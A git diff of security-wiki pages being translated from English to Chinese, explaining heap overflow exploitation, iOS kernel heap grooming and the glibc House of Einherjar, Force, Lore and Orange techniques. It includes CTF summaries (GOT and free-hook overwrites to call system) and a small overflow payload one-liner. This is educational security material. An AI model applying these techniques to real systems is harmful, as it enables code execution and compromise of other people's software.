在栈溢出中,我们知道一些寄存器,如指令指针或栈帧,将从栈中恢复,并且可能会被滥用。在堆溢出的情况下,**默认情况下堆块中没有存储任何敏感信息**,因此可以被溢出。然而,它可能是敏感信息或指针,因此这种漏洞的 **严重性** **取决于** **可以被覆盖的数据** 以及攻击者如何利用这一点。
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> In order to find overflow offsets you can use the same patterns as in [**stack overflows**](../stack-overflow/#finding-stack-overflows-offsets).
|
> 为了找到溢出偏移量,您可以使用与 [**栈溢出**](../stack-overflow/#finding-stack-overflows-offsets) 相同的模式。
|
||||||
|
|
||||||
### Stack Overflows vs Heap Overflows
|
### 栈溢出与堆溢出
|
||||||
|
|
||||||
In stack overflows the arranging and data that is going to be present in the stack at the moment the vulnerability can be triggered is fairly reliable. This is because the stack is linear, always increasing in colliding memory, in **specific places of the program run the stack memory usually stores similar kind of data** and it has some specific structure with some pointers at the end of the stack part used by each function.
|
在栈溢出中,触发漏洞时栈中将存在的排列和数据是相当可靠的。这是因为栈是线性的,总是增加在碰撞内存中,在 **程序运行的特定位置,栈内存通常存储类似类型的数据**,并且它具有一些特定的结构,末尾有一些指向每个函数使用的栈部分的指针。
|
||||||
|
|
||||||
However, in the case of a heap overflow, the used memory isn’t linear but **allocated chunks are usually in separated positions of memory** (not one next to the other) because of **bins and zones** separating allocations by size and because **previous freed memory is used** before allocating new chunks. It’s **complicated to know the object that is going to be colliding with the one vulnerable** to a heap overflow. So, when a heap overflow is found, it’s needed to find a **reliable way to make the desired object to be next in memory** from the one that can be overflowed.
|
然而,在堆溢出的情况下,使用的内存不是线性的,而是 **分配的块通常位于内存的不同位置**(而不是一个接一个),因为 **bins 和 zones** 按大小分隔分配,并且因为 **先前释放的内存在分配新块之前被使用**。因此,**很难知道将与易受堆溢出影响的对象发生碰撞的对象**。因此,当发现堆溢出时,需要找到一种 **可靠的方法使所需对象在内存中紧挨着可以被溢出的对象**。
|
||||||
|
|
||||||
One of the techniques used for this is **Heap Grooming** which is used for example [**in this post**](https://azeria-labs.com/grooming-the-ios-kernel-heap/). In the post it’s explained how when in iOS kernel when a zone run out of memory to store chunks of memory, it expands it by a kernel page, and this page is splitted into chunks of the expected sizes which would be used in order (until iOS version 9.2, then these chunks are used in a randomised way to difficult the exploitation of these attacks).
|
用于此的一种技术是 **Heap Grooming**,例如在 [**这篇文章**](https://azeria-labs.com/grooming-the-ios-kernel-heap/) 中进行了说明。在文章中解释了当 iOS 内核中的一个区域没有足够的内存来存储内存块时,它通过一个内核页面进行扩展,并且该页面被分割成预期大小的块,这些块将按顺序使用(直到 iOS 版本 9.2,然后这些块以随机方式使用,以增加这些攻击的利用难度)。
|
||||||
|
|
||||||
Therefore, in the previous post where a heap overflow is happening, in order to force the overflowed object to be colliding with a victim order, several **`kallocs` are forced by several threads to try to ensure that all the free chunks are filled and that a new page is created**.
|
因此,在发生堆溢出的前一篇文章中,为了强制溢出的对象与受害者对象发生碰撞,多个 **`kallocs` 被多个线程强制执行,以确保所有空闲块都被填满,并且创建一个新页面**。
|
||||||
|
|
||||||
In order to force this filling with objects of a specific size, the **out-of-line allocation associated with an iOS mach port** is an ideal candidate. By crafting the size of the message, it’s possible to exactly specify the size of `kalloc` allocation and when the corresponding mach port is destroyed, the corresponding allocation will be immediately released back to `kfree`.
|
为了强制用特定大小的对象填充,**与 iOS mach 端口相关的离线分配**是一个理想的候选者。通过精确设置消息的大小,可以准确指定 `kalloc` 分配的大小,当相应的 mach 端口被销毁时,相应的分配将立即释放回 `kfree`。
|
||||||
|
|
||||||
Then, some of these placeholders can be **freed**. The **`kalloc.4096` free list releases elements in a last-in-first-out order**, which basically means that if some place holders are freed and the exploit try lo allocate several victim objects while trying to allocate the object vulnerable to overflow, it’s probable that this object will be followed by a victim object.
|
然后,这些占位符中的一些可以被 **释放**。**`kalloc.4096` 空闲列表以后进先出顺序释放元素**,这基本上意味着如果一些占位符被释放,并且利用尝试在分配易受溢出影响的对象时分配多个受害者对象,则该对象很可能会被一个受害者对象跟随。
|
||||||
|
|
||||||
### Example libc
|
### 示例 libc
|
||||||
|
|
||||||
[**In this page**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) it's possible to find a basic Heap overflow emulation that shows how overwriting the prev in use bit of the next chunk and the position of the prev size it's possible to **consolidate a used chunk** (by making it thing it's unused) and **then allocate it again** being able to overwrite data that is being used in a different pointer also.
|
[**在此页面**](https://guyinatuxedo.github.io/27-edit_free_chunk/heap_consolidation_explanation/index.html) 可以找到一个基本的堆溢出仿真,展示了如何通过覆盖下一个块的 prev in use 位和 prev size 的位置来 **合并一个已使用的块**(使其认为是未使用的)并 **再次分配它**,能够覆盖在不同指针中使用的数据。
|
||||||
|
|
||||||
Another example from [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) shows a very basic example of a CTF where a **heap overflow** can be abused to call the winner function to **get the flag**.
|
另一个来自 [**protostar heap 0**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap0/index.html) 的示例展示了一个非常基本的 CTF 示例,其中 **堆溢出** 可以被滥用以调用赢家函数以 **获取标志**。
|
||||||
|
|
||||||
In the [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) example it's possible to see how abusing a buffer overflow it's possible to **overwrite in a near chunk an address** where **arbitrary data from the user** is going to be written to.
|
在 [**protostar heap 1**](https://guyinatuxedo.github.io/24-heap_overflow/protostar_heap1/index.html) 示例中,可以看到如何通过滥用缓冲区溢出来 **覆盖在一个临近块中的地址**,该地址将 **写入来自用户的任意数据**。
|
||||||
|
|
||||||
### Example ARM64
|
### 示例 ARM64
|
||||||
|
|
||||||
In the page [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) you can find a heap overflow example where a command that is going to be executed is stored in the following chunk from the overflowed chunk. So, it's possible to modify the executed command by overwriting it with an easy exploit such as:
|
|
||||||
|
|
||||||
|
在页面 [https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/](https://8ksec.io/arm64-reversing-and-exploitation-part-1-arm-instruction-set-simple-heap-overflow/) 中,您可以找到一个堆溢出示例,其中要执行的命令存储在溢出块的下一个块中。因此,可以通过用简单的利用覆盖它来修改执行的命令,例如:
|
||||||
```bash
|
```bash
|
||||||
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
|
python3 -c 'print("/"*0x400+"/bin/ls\x00")' > hax.txt
|
||||||
```
|
```
|
||||||
|
### 其他示例
|
||||||
### Other examples
|
|
||||||
|
|
||||||
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
|
- [**Auth-or-out. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/auth-or-out/)
|
||||||
- We use an Integer Overflow vulnerability to get a Heap Overflow.
|
- 我们利用整数溢出漏洞来获取堆溢出。
|
||||||
- We corrupt pointers to a function inside a `struct` of the overflowed chunk to set a function such as `system` and get code execution.
|
- 我们破坏指向溢出块内 `struct` 中函数的指针,以设置如 `system` 的函数并获得代码执行。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,48 +2,48 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
- Check the example from [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
- 查看示例 [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||||
- Or the one from [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation) (you might need to fill the tcache)
|
- 或者查看 [https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation](https://guyinatuxedo.github.io/42-house_of_einherjar/house_einherjar_exp/index.html#house-of-einherjar-explanation)(你可能需要填充 tcache)
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- The goal is to allocate memory in almost any specific address.
|
- 目标是在几乎任何特定地址分配内存。
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- Create a fake chunk when we want to allocate a chunk:
|
- 当我们想要分配一个块时,创建一个假块:
|
||||||
- Set pointers to point to itself to bypass sanity checks
|
- 设置指针指向自身以绕过完整性检查
|
||||||
- One-byte overflow with a null byte from one chunk to the next one to modify the `PREV_INUSE` flag.
|
- 使用一个字节溢出从一个块到下一个块的空字节来修改 `PREV_INUSE` 标志。
|
||||||
- Indicate in the `prev_size` of the off-by-null abused chunk the difference between itself and the fake chunk
|
- 在被空字节滥用的块的 `prev_size` 中指示它与假块之间的差异
|
||||||
- The fake chunk size must also have been set the same size to bypass sanity checks
|
- 假块的大小也必须设置为相同的大小以绕过完整性检查
|
||||||
- For constructing these chunks, you will need a heap leak.
|
- 构造这些块时,你需要一个堆泄漏。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
- `A` fake chunk is created inside a chunk controlled by the attacker pointing with `fd` and `bk` to the original chunk to bypass protections
|
- 在攻击者控制的块内创建一个假块 `A`,用 `fd` 和 `bk` 指向原始块以绕过保护
|
||||||
- 2 other chunks (`B` and `C`) are allocated
|
- 分配另外两个块(`B` 和 `C`)
|
||||||
- Abusing the off by one in the `B` one the `prev in use` bit is cleaned and the `prev_size` data is overwritten with the difference between the place where the `C` chunk is allocated, to the fake `A` chunk generated before
|
- 在 `B` 中滥用 off by one,清除 `prev in use` 位,并用 `C` 块分配位置与假块 `A` 之间的差异覆盖 `prev_size` 数据
|
||||||
- This `prev_size` and the size in the fake chunk `A` must be the same to bypass checks.
|
- 这个 `prev_size` 和假块 `A` 中的大小必须相同以绕过检查。
|
||||||
- Then, the tcache is filled
|
- 然后,填充 tcache
|
||||||
- Then, `C` is freed so it consolidates with the fake chunk `A`
|
- 然后,释放 `C` 以便与假块 `A` 合并
|
||||||
- Then, a new chunk `D` is created which will be starting in the fake `A` chunk and covering `B` chunk
|
- 然后,创建一个新的块 `D`,它将从假块 `A` 开始并覆盖块 `B`
|
||||||
- The house of Einherjar finishes here
|
- Einherjar 之家在这里结束
|
||||||
- This can be continued with a fast bin attack or Tcache poisoning:
|
- 这可以通过快速 bin 攻击或 Tcache 中毒继续:
|
||||||
- Free `B` to add it to the fast bin / Tcache
|
- 释放 `B` 以将其添加到快速 bin / Tcache
|
||||||
- `B`'s `fd` is overwritten making it point to the target address abusing the `D` chunk (as it contains `B` inside) 
|
- `B` 的 `fd` 被覆盖,使其指向目标地址,滥用 `D` 块(因为它包含 `B`)
|
||||||
- Then, 2 mallocs are done and the second one is going to be **allocating the target address**
|
- 然后,进行 2 次 malloc,第二次将 **分配目标地址**
|
||||||
|
|
||||||
## References and other examples
|
## 参考和其他示例
|
||||||
|
|
||||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c)
|
||||||
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
|
- **CTF** [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_einherjar/#2016-seccon-tinypad)
|
||||||
- After freeing pointers their aren't nullified, so it's still possible to access their data. Therefore a chunk is placed in the unsorted bin and leaked the pointers it contains (libc leak) and then a new heap is places on the unsorted bin and leaked a heap address from the pointer it gets.
|
- 释放指针后它们并未被置为 null,因此仍然可以访问它们的数据。因此,一个块被放置在未排序的 bin 中并泄漏它包含的指针(libc leak),然后在未排序的 bin 中放置一个新的堆并泄漏从它获取的指针的堆地址。
|
||||||
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
|
- [**baby-talk. DiceCTF 2024**](https://7rocky.github.io/en/ctf/other/dicectf/baby-talk/)
|
||||||
- Null-byte overflow bug in `strtok`.
|
- `strtok` 中的空字节溢出漏洞。
|
||||||
- Use House of Einherjar to get an overlapping chunks situation and finish with Tcache poisoning ti get an arbitrary write primitive.
|
- 使用 Einherjar 之家获取重叠块的情况,并通过 Tcache 中毒结束以获得任意写入原语。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,28 +2,27 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
- This technique was patched ([**here**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)) and produces this error: `malloc(): corrupted top size`
|
- 该技术已被修补([**在这里**](https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=30a17d8c95fbfb15c52d1115803b63aaa73a285c)),并产生此错误:`malloc(): corrupted top size`
|
||||||
- You can try the [**code from here**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html) to test it if you want.
|
- 如果需要,您可以尝试[**这里的代码**](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)进行测试。
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- The goal of this attack is to be able to allocate a chunk in a specific address.
|
- 此攻击的目标是能够在特定地址分配一个块。
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- An overflow that allows to overwrite the size of the top chunk header (e.g. -1).
|
- 一个允许覆盖顶部块头部大小的溢出(例如 -1)。
|
||||||
- Be able to control the size of the heap allocation
|
- 能够控制堆分配的大小。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
If an attacker wants to allocate a chunk in the address P to overwrite a value here. He starts by overwriting the top chunk size with `-1` (maybe with an overflow). This ensures that malloc won't be using mmap for any allocation as the Top chunk will always have enough space.
|
如果攻击者想要在地址 P 中分配一个块以覆盖此处的值。他首先通过`-1`(可能通过溢出)覆盖顶部块的大小。这确保了 malloc 不会使用 mmap 进行任何分配,因为顶部块将始终有足够的空间。
|
||||||
|
|
||||||
Then, calculate the distance between the address of the top chunk and the target space to allocate. This is because a malloc with that size will be performed in order to move the top chunk to that position. This is how the difference/size can be easily calculated:
|
|
||||||
|
|
||||||
|
然后,计算顶部块地址与要分配的目标空间之间的距离。这是因为将执行一个具有该大小的 malloc,以便将顶部块移动到该位置。这就是如何轻松计算差异/大小的方法:
|
||||||
```c
|
```c
|
||||||
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
|
// From https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c#L59C2-L67C5
|
||||||
/*
|
/*
|
||||||
@ -36,11 +35,10 @@ Then, calculate the distance between the address of the top chunk and the target
|
|||||||
* req = target - old_top - 4*sizeof(long)
|
* req = target - old_top - 4*sizeof(long)
|
||||||
*/
|
*/
|
||||||
```
|
```
|
||||||
|
因此,分配大小为 `target - old_top - 4*sizeof(long)`(4个long是因为顶部块和新分配块的元数据)将把顶部块移动到我们想要覆盖的地址。\
|
||||||
|
然后,再次进行malloc以在目标地址获取一个块。
|
||||||
|
|
||||||
Therefore, allocating a size of `target - old_top - 4*sizeof(long)` (the 4 longs are because of the metadata of the top chunk and of the new chunk when allocated) will move the top chunk to the address we want to overwrite.\
|
### 参考文献与其他示例
|
||||||
Then, do another malloc to get a chunk at the target address.
|
|
||||||
|
|
||||||
### References & Other Examples
|
|
||||||
|
|
||||||
- [https://github.com/shellphish/how2heap/tree/master](https://github.com/shellphish/how2heap/tree/master?tab=readme-ov-file)
|
- [https://github.com/shellphish/how2heap/tree/master](https://github.com/shellphish/how2heap/tree/master?tab=readme-ov-file)
|
||||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/)
|
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/)
|
||||||
@ -48,17 +46,17 @@ Then, do another malloc to get a chunk at the target address.
|
|||||||
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
|
- [https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.27/house_of_force.c)
|
||||||
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
|
- [https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html](https://guyinatuxedo.github.io/41-house_of_force/house_force_exp/index.html)
|
||||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
|
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#hitcon-training-lab-11)
|
||||||
- The goal of this scenario is a ret2win where we need to modify the address of a function that is going to be called by the address of the ret2win function
|
- 这个场景的目标是ret2win,我们需要修改一个函数的地址,该函数将由ret2win函数的地址调用
|
||||||
- The binary has an overflow that can be abused to modify the top chunk size, which is modified to -1 or p64(0xffffffffffffffff)
|
- 二进制文件存在一个溢出,可以被利用来修改顶部块的大小,该大小被修改为-1或p64(0xffffffffffffffff)
|
||||||
- Then, it's calculated the address to the place where the pointer to overwrite exists, and the difference from the current position of the top chunk to there is alloced with `malloc`
|
- 然后,计算指针存在的地方的地址,以及从当前顶部块位置到该处的差值,并使用`malloc`进行分配
|
||||||
- Finally a new chunk is alloced which will contain this desired target inside which is overwritten by the ret2win function
|
- 最后,分配一个新块,其中将包含这个期望的目标,该目标将被ret2win函数覆盖
|
||||||
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
|
- [https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?\_x_tr_sl=es&\_x_tr_tl=en&\_x_tr_hl=en&\_x_tr_pto=wapp](https://shift--crops-hatenablog-com.translate.goog/entry/2016/03/21/171249?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en&_x_tr_pto=wapp)
|
||||||
- In the `Input your name:` there is an initial vulnerability that allows to leak an address from the heap
|
- 在`Input your name:`中存在一个初始漏洞,允许从堆中泄漏一个地址
|
||||||
- Then in the `Org:` and `Host:` functionality its possible to fill the 64B of the `s` pointer when asked for the **org name**, which in the stack is followed by the address of v2, which is then followed by the indicated **host name**. As then, strcpy is going to be copying the contents of s to a chunk of size 64B, it's possible to **overwrite the size of the top chunk** with the data put inside the **host name**.
|
- 然后在`Org:`和`Host:`功能中,当询问**org name**时,可以填充`s`指针的64B,在栈中紧随其后的是v2的地址,然后是指示的**host name**。由于strcpy将复制s的内容到一个大小为64B的块中,因此可以用**host name**中放入的数据**覆盖顶部块的大小**。
|
||||||
- Now that arbitrary write it possible, the `atoi`'s GOT was overwritten to the address of printf. the it as possible to leak the address of `IO_2_1_stderr` _with_ `%24$p`. And with this libc leak it was possible to overwrite `atoi`'s GOT again with the address to `system` and call it passing as param `/bin/sh`
|
- 现在任意写入成为可能,`atoi`的GOT被覆盖为printf的地址。然后可以使用`%24$p`泄漏`IO_2_1_stderr`的地址。通过这个libc泄漏,可以再次用`system`的地址覆盖`atoi`的GOT,并传递`/bin/sh`作为参数调用它
|
||||||
- An alternative method [proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud), is to overwrite `free` with `puts`, and then add the address of `atoi@got`, in the pointer that will be later freed so it's leaked and with this leak overwrite again `atoi@got` with `system` and call it with `/bin/sh`.
|
- 在这个其他写作中提出的替代方法[proposed in this other writeup](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_force/#2016-bctf-bcloud),是用`puts`覆盖`free`,然后在稍后将被释放的指针中添加`atoi@got`的地址,以便泄漏,并通过这个泄漏再次用`system`覆盖`atoi@got`并调用它,参数为`/bin/sh`。
|
||||||
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
|
- [https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)
|
||||||
- There is a UAF allowing to reuse a chunk that was freed without clearing the pointer. Because there are some read methods, it's possible to leak a libc address writing a pointer to the free function in the GOT here and then calling the read function.
|
- 存在一个UAF,允许重用一个未清除指针的已释放块。由于存在一些读取方法,可以通过在GOT中写入指向free函数的指针来泄漏libc地址,然后调用读取函数。
|
||||||
- Then, House of force was used (abusing the UAF) to overwrite the size of the left space with a -1, allocate a chunk big enough to get tot he free hook, and then allocate another chunk which will contain the free hook. Then, write in the hook the address of `system`, write in a chunk `"/bin/sh"` and finally free the chunk with that string content.
|
- 然后,使用House of force(利用UAF)来用-1覆盖剩余空间的大小,分配一个足够大的块以到达free hook,然后分配另一个块,该块将包含free hook。然后,在hook中写入`system`的地址,在一个块中写入`"/bin/sh"`,最后释放包含该字符串内容的块。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,43 +2,43 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
- Check the one from [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
- 检查来自 [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||||
- This isn't working
|
- 这个不工作
|
||||||
- Or: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
- 或者: [https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.39/house_of_lore.c)
|
||||||
- This isn't working even if it tries to bypass some checks getting the error: `malloc(): unaligned tcache chunk detected`
|
- 即使它尝试绕过一些检查,仍然不工作,出现错误: `malloc(): unaligned tcache chunk detected`
|
||||||
- This example is still working: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
- 这个例子仍然有效: [**https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html**](https://guyinatuxedo.github.io/40-house_of_lore/house_lore_exp/index.html) 
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- Insert a **fake small chunk in the small bin so then it's possible to allocate it**.\
|
- 在小桶中插入一个**假小块,以便可以分配它**。\
|
||||||
Note that the small chunk added is the fake one the attacker creates and not a fake one in an arbitrary position.
|
注意,添加的小块是攻击者创建的假块,而不是任意位置的假块。
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- Create 2 fake chunks and link them together and with the legit chunk in the small bin:
|
- 创建2个假块并将它们链接在一起,并与小桶中的合法块链接:
|
||||||
- `fake0.bk` -> `fake1`
|
- `fake0.bk` -> `fake1`
|
||||||
- `fake1.fd` -> `fake0`
|
- `fake1.fd` -> `fake0`
|
||||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
- `fake0.fd` -> `legit`(你需要通过其他漏洞修改已释放小桶块中的指针)
|
||||||
- `legit.bk` -> `fake0`
|
- `legit.bk` -> `fake0`
|
||||||
|
|
||||||
Then you will be able to allocate `fake0`.
|
然后你将能够分配`fake0`。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
- A small chunk (`legit`) is allocated, then another one is allocated to prevent consolidating with top chunk. Then, `legit` is freed (moving it to the unsorted bin list) and the a larger chunk is allocated, **moving `legit` it to the small bin.**
|
- 分配一个小块(`legit`),然后分配另一个小块以防止与顶部块合并。然后,释放`legit`(将其移动到未排序的桶列表中),并分配一个更大的块,**将`legit`移动到小桶中。**
|
||||||
- An attacker generates a couple of fake small chunks, and makes the needed linking to bypass sanity checks:
|
- 攻击者生成一对假小块,并进行必要的链接以绕过完整性检查:
|
||||||
- `fake0.bk` -> `fake1`
|
- `fake0.bk` -> `fake1`
|
||||||
- `fake1.fd` -> `fake0`
|
- `fake1.fd` -> `fake0`
|
||||||
- `fake0.fd` -> `legit` (you need to modify a pointer in the freed small bin chunk via some other vuln)
|
- `fake0.fd` -> `legit`(你需要通过其他漏洞修改已释放小桶块中的指针)
|
||||||
- `legit.bk` -> `fake0`
|
- `legit.bk` -> `fake0`
|
||||||
- A small chunk is allocated to get legit, making **`fake0`** into the top list of small bins
|
- 分配一个小块以获取合法块,使**`fake0`**成为小桶的顶部列表
|
||||||
- Another small chunk is allocated, getting `fake0` as a chunk, allowing potentially to read/write pointers inside of it.
|
- 再分配一个小块,获取`fake0`作为块,允许潜在地读取/写入其中的指针。
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
- [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/house_of_lore/)
|
||||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
|
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore](https://heap-exploitation.dhavalkapil.com/attacks/house_of_lore)
|
||||||
|
|||||||
@ -2,72 +2,72 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
- Find an example in [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c)
|
- 在 [https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c](https://github.com/shellphish/how2heap/blob/master/glibc_2.23/house_of_orange.c) 找到一个示例
|
||||||
- The exploitation technique was fixed in this [patch](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) so this is no longer working (working in earlier than 2.26)
|
- 该利用技术在这个 [补丁](https://sourceware.org/git/?p=glibc.git;a=blobdiff;f=stdlib/abort.c;h=117a507ff88d862445551f2c07abb6e45a716b75;hp=19882f3e3dc1ab830431506329c94dcf1d7cc252;hb=91e7cf982d0104f0e71770f5ae8e3faf352dea9f;hpb=0c25125780083cbba22ed627756548efe282d1a0) 中被修复,因此现在不再有效(在 2.26 之前有效)
|
||||||
- Same example **with more comments** in [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
- 同样的示例 **带有更多注释** 在 [https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html](https://guyinatuxedo.github.io/43-house_of_orange/house_orange_exp/index.html)
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- Abuse `malloc_printerr` function
|
- 滥用 `malloc_printerr` 函数
|
||||||
|
|
||||||
